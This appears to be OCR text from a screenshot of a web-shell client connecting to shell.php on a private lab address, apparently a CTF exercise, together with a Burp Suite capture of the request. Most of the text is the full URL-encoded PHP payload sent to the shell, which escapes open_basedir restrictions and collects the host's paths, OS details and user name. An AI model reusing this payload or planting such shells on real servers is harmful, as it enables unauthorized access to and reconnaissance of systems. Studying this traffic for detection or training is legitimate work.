 xy On
IP地址
物理位置
网站备注
(http://192.168.6.112:8080/shell.php)
✖ 清空
测试连接
* http://192.168.6.112:8080/shell.php
* 1
UTF8
PHP
编码器
default (不推荐)
base64
chr
Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.4.1 - 临时项目 - cuctfajay
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://192.168.6.112:8080
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex \n
1 POST /shell.php HTTP/1.1
2 Host: 192.168.6.112:8080
3 Accept-Encoding: gzip, deflate
4 User-Agent: Opera/9.80 (Windows NT 6.1; Opera Tablet/15165; U; en) Presto/2.8.149 Version/11.1
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 1749
7 Connection: close
8
9 1=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_
basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3
Dpreg_split(%22%2F%3B%7C%3A%2F%22%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir()
)%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D
%24item.%22%2F.b59d502%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%40chd
ir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%
5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%
22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%
3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_co
ntents()%3Bob_end_clean()%3Becho%20%2280db0%22.%22e85832%22%3Becho%20%40asenc(%24output)%3Becho%20%22
ec1b%22.%2279bff%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bi
f(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22
%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B
%24L%7D%3A%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24
u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D
(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7
D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()
%3B%7D%3Basoutput()%3Bdie()%3B